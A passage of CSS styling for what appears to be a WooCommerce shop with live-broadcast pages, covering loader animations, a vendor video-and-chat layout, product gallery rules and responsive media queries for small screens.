	position: absolute;
	top: 50%;
	left: 50%;
	width: 90px;
	height: 90px;
	margin:-60px 0 0 -60px;
	-webkit-animation:spin 2s linear infinite;
	-moz-animation:spin 2s linear infinite;
	animation:spin 2s linear infinite;
	z-index:1001;
}

.loader2 .loader-image2 {
	width: 40px;
	height: 40px;
	margin:0px 0 0 -10px;
	position: relative;

	-webkit-animation:spin 1.5s linear infinite;
	-moz-animation:spin 1.5s linear infinite;
	animation:spin 1.5s linear infinite;
}

@-moz-keyframes spin { 100% { -moz-transform: rotate(360deg); } }
@-webkit-keyframes spin { 100% { -webkit-transform: rotate(360deg); } }
@keyframes spin { 100% { -webkit-transform: rotate(360deg); transform:rotate(360deg); } }


.dashboard-box .vendor-start-broadcast-page .video-panel {
	width:70%;
	float:left;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel {
	width:28%;
	float:right;
}
.dashboard-box .vendor-start-broadcast-page .sply-live-chat .general-message-box {
	background: #ddd;
	width: 100%;
	height: 100%;
	padding: 35px;
	padding-top: 35px;
	font-size: 18px;
	line-height: 30px;
	text-align: center;
	color: #000;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 1;
	padding-top: 65%;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat {
	position: relative;
	height: 500px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	width: 100%;
	float: left;
	background: #fff;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
	border-radius: 0px;
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat .chat-container {
	height: 500px;
	overflow-y: hidden;
	padding-right: 0px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox {
	position: absolute;
	bottom: 0px;
}

.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox input[type="text"] {
	font-size: 14px;
	border: 1px solid #ccc;
	border-radius: 5px;
	background: #fff;
	height: 40px;
	color: #555;
	padding: 0px 10px;
	width: 64%;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox input[type="submit"] {
	font-size: 12px;
	border: none;
	border-radius: 5px;
	background: #000;
	color: #fff;
	height: 40px;
	padding: 0px 10px;
	width: 34%;
	cursor: pointer;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat .chat ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .message-right {
	text-align: right;
	margin-bottom: 16px;
}


.dashboard-box .vendor-start-broadcast-page .chat-panel .message-text {
	line-height: 1.5em;
	display: inline-block;
	background: #e6e6e6;
	padding: 15px;
	font-size: 14px;
	color: #333;
	border-radius: 30px;
	line-height: 1.5em;
	font-weight: 100;
	text-align: left;
	max-width: 92%;
	font-family: terminademi;
	text-align: left;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .message-right .message-text {
	line-height: 1.5em;
	display: inline-block;
	background: #5ca6fa;
	padding: 15px;
	font-size: 14px;
	color: #fff;
	border-radius: 30px;
	line-height: 1.5em;
	font-weight: 100;
	text-align: left;
	max-width: 92%;
	font-family: terminademi;
}
#post-28518 h1,#post-28518 h2{
	text-transform:uppercase;
}
.entry-content p{
	font-size:13px;
	line-height:23px;
	font-family: MonumentExtended light;

}
@media only screen and (min-width:651px) and (max-width:999px) {
	.contact-pmb-form .contact-pmb-form-left{
		float: left;
		width: 100%;
		padding-right: 0px;
	}
	
	.contact-pmb-form .contact-pmb-form-right{
		float: left;
		width: 100%;
		padding:0px;
	}

	.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
		position: absolute;
		top: .5em;
		right: 0.9em;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
		float: left;
		padding: 7px 10px;
	}
	#splyr-channel-rss .journal-post-main .journal-post-box p{
		display: none;
	}
	.dashboard-search {
		width: 50% !important;
	}
	.vendor-styles-section-inner .style-slide {
		width: 100%;
	}
	#splyr-channel-rss .journal-post-main .journal-post-box {
		width: 50%;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li i {
		display: block;
		font-size: 16px;
		margin-bottom: 10px;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
		width: 100%;
		display: inline-block;
		text-align: center;
	}
	.vendor-broadcasts-data .home-pcbs-col {
		float: left;
		width: 50%;
	}
	.splyr-channel-tab-section{
		display: block;
		width: 100%;
		margin:0px auto;
		margin-top: 60px;
	}
	.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
		width: 100%;
		margin:0px auto;

	}
	.splyr-channel-stories-section {
		margin-top: 10px !important;
		text-align: center;
		padding: 15px 0px;
		text-align: center;
		width: 100%;  
		background: none !important;
		border-radius: 0px;
		border: 0px;
		-webkit-box-shadow: initial;
		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
		box-shadow: initial;
	}
	.woocommerce ul.products li.product .product-brand {
		top: 20px;
		font-size: 14px;
	}
	.sply-cat-heading h2 {
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 26px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
		margin-top: 0px;
		line-height: 20px;
		margin-top: 10px;
		font-size: 14px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
		margin: 0px !important;
		font-size: 18px;
	}
	.sply-cat-heading {
		position: absolute;
		top: 30px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
		position: absolute;
		left: 75px;
		top: 72px;
		width: 60%;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide,.shopfeature-slider .shopfeature-slider-inner {
		height: 245px;
	}
	.broadcasting-main-banner .video-player {
		max-width: 87%;
	}
	.slick-next {
		right: -40px;
	}
}

@media only screen and (max-width:650px) {

	.splyxp-influencer-marketing{
		padding:60px 0px; 
		background: #e7ebfb;
	}

	.splyxp-influencer-marketing .simi-col{
		float: left;
		width: 100%;
	}
	.splyxp-influencer-marketing .simi-col.simi-content{
		padding: 20px;
	}

	.splyxp-influencer-marketing .simi-col.simi-img{
		float: right;padding:0px 40px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li{
		margin-bottom: 25px;
		padding-left: 44px;

		font-size: 14px;
		line-height: 23px;
	} 
	.splyxp-influencer-marketing .simi-col h2 {
		text-transform: uppercase;
		font-size: 18px;
		line-height: 28px;
	}
	.sply-live-page {
		padding-top: 85px;
	}
	.sply-for-businesses-home-section .right-anim-img img {
		width: 100%;
	}
	.sply-for-businesses-home-section .sec-cont .sec-width {
		max-width: 90%;
	}
	.sply-for-businesses-home-section .sec-cont h2 {
		font-size: 24px;
		line-height: 28px;
		padding: 0px 0px 10px 0px;
	}
	.sply-for-businesses-home-section .sec-cont h3 {
		font-size: 17px;
		line-height: 24px;
		padding: 10px 0px 10px 0px;
	}
	.sply-for-businesses-home-section .sec-cont p {
		font-size: 14px;
		line-height: 20px;
		padding: 5px 5px;
	}
	.sply-for-businesses-home-section .sec-cont .find-out-more-button a {
		font-size: 16px;
		padding: 5px 25px;
		margin: 12px 0px;
	}

	.broadcasting-main-banner .video-player {
		max-width: 92%;
	}
	.broadcasting-main-banner .video-player .play-icon img {
		width: 50px;
	}
	.broadcasting-main-banner h1 {
		font-size: 24px;
		line-height: 30px;
		padding: 40px 15px 20px 15px;

	}
	.broadcasting-main-banner h3 {
		font-size: 18px;
		line-height: 24px;
		padding: 15px 10px 30px 10px;
	}

	.home-page-headng h2 span.small-text {
		font-size: 14px;
		padding: 5px 0px 0px 0px;
		line-height: 22px;
	}
	.main-slider .read-more-now {
		bottom: -125px;
	}

}

@media only screen and (max-width:330px) {
	.sply-for-businesses-home-section .sec-cont h2 {

		font-size: 22px;
		line-height: 26px;
		padding: 0px 0px 5px 0px;

	}

	.sply-for-businesses-home-section .sec-cont h3 {

		font-size: 15px;
		line-height: 20px;
		padding: 5px 0px 5px 0px;

	}
	.sply-for-businesses-home-section .sec-cont p {

		font-size: 14px;
		line-height: 18px;
		padding: 5px 5px;

	}
	.sply-for-businesses-home-section .sec-cont .find-out-more-button a {

		font-size: 14px;
		padding: 5px 25px;
		margin: 8px 0px;

	}
	.shop-men-women-section a, .main-slider .read-more-now {
		font-size: 12px !important;
		line-height: 24px !important;
		margin-bottom: 0px !important;
		padding: 6px 12px !important;
		width: auto !important;
	}
}

@media only screen and (max-width:650px) {
	.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img {
		width: 100% !important;
		display: inline-block;
		margin-top: 20px;
	}
}